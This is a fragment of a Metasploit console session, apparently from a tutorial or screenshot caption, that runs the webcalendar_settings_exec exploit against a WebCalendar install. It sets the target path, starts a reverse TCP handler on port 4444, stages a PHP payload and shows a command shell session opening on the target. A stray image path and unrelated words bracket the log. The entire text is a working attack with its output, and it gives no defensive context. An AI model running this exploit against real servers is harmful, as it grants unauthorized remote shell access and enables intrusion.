 msf exploit(linux/http/webcalendar_settings_exec) > set TARGETURI /calendar/
TARGETURI => /calendar/
msf exploit(linux/http/webcalendar_settings_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.39:4444
[*] Housing php payload...
[*] Loading our payload...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QTmSBQURp1stnQDW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "QTmSBQURp1stnQDW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.39:4444 -> 192.168.1.104:49097) at
 2018-10-26 20:36:48 -0400
SCU
SİBER